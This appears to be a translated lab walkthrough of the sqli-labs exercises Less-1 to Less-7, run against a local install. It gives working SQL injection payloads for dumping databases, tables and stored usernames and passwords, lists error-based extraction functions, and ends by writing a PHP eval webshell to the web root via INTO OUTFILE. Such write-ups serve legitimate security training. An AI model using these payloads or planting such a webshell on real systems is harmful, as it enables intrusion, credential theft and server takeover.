less-1

Judge injection point
Add in the url according to the prompt? id=1 - note that all the symbols entered here are in English



Of course 2, it's OK. It's just to pass a parameter and output a login result
After we know the successful landing page, we should now try his guess about the closing mode of a piece of code (here are "'single quotation marks',' double quotation marks', 'parentheses', and their combination)
Now let's try to place a quotation mark, and an error is reported, indicating that it may be related to him

For% 27 in the web address,% 20 is actually the encoding result of the url, like 'corresponds to% 27, and the space corresponds to% 20

Then construct a permanent true formula to judge whether it is a single quotation mark (and 1=1)
Of course, 1 = 1 can be judged as shaping. If 1 = 1 and 1 = 2 display the same, they are character type


Annotate the closed code and find that it can enter
'print(I'm handsome)'--+' This means to artificially add closure to make it a complete sentence, and then take the following as comments, so as to escape the query statements we need from their statements

Number of judgment columns
Use order by to gradually increase from 1 and stop when an error is reported. Of course, you can also use dichotomy to judge from large to small, but it is generally unnecessary and there are not too many columns

We find that an error is reported when it reaches 4, indicating that the number of columns is 3
Judge the data display position
Use this time? Id = 0 'union select 1,2,3 -- + explode the display position
id=0 is to display the query number so that the parameter is no longer displayed
sql statement query
Find the name of the database currently in use
127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,database()--+
?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+ Query all library names ?id=-1' union select 1,(select table_name from information_schema.tables where table_schema="Database name" limit 0,1),3--+ If the table name is exposed separately, the limit The next step can be output after 0 is changed, and the step size is limited to 1 ?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema="Database name"),3--+ Burst all table names ?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name="Table name" and table_schema="Database name"),3--+ Column names in query tables ?id=-1' union select 1,(select concat(username,0x3a,password)from Table name limit 0,1),3 --+ query username and password (limit Function limit (number of outputs) ?id=-1' union select 1,(select group_concat(username,0x3a,password)from Table name),3 --+ Query all at once( group_concat Function)
less-2 joint query []
less-3) joint query [']
less-4 joint query [")]
less-5 error injection [']
?id=-1'and extractvalue(1,concat(0x7e,(select database()),0x7e)) --+ Current database ?id=-1'and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e)) --+ Burst a database ?id=-1'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e)) --+ Burst a table name from the current database ?id=-1'and extractvalue(1,concat(0x7e,( select column_name from information_schema.columns where table_schema =database() and table_name='users' limit 0,1 ),0x7e)) --+ From the current database" users "A field name burst out in the table ?id=-1'and extractvalue(1,concat(0x7e,( select concat(id,0x7e,username,0x7e,password) from users limit 0,1),0x7e)) --+ from" users "A data burst in the corresponding column name in the table
Some error reporting functions

1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);

2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));

5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));

6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));

7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));

8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));


9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));

less-6 error injection ["] is the same as less-5
less-7 export file character injection
According to the prompt 'use out file', you need to write a file to the server


MySql use secure-file-priv Parameter restricts file reading and writing when the parameter value is null Cannot export file while. Use this command to view show variables like '%secure%';
By modifying my. In MySQL Ini configuration file can enable permissions. You need to write the following string to the file, save the file, and then restart the service
secure_file_priv="/"

127.0.0.1/sqli-labs-master/Less-7/?id=1')) Judge closure
We need to know the file path of the Web page first. We can't know it from Less 7, so we turn to Less 1 to get the file path. This operation can also be applied in practice, and multiple injection points in the same Web can be utilized at the same time
?id=0' UNION SELECT 1,@@basedir,@@datadir --+

Use UNION joint query to inject parameters, and use into outfile to write a sentence in the web page directory. Note that there is an escape problem here. All "\" should be double written

?id=1')) UNION SELECT 1,2,'<?php @eval($_POST["attack"]);?>' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\shell.php"--+
Pass it up and connect it with a kitchen knife or ant sword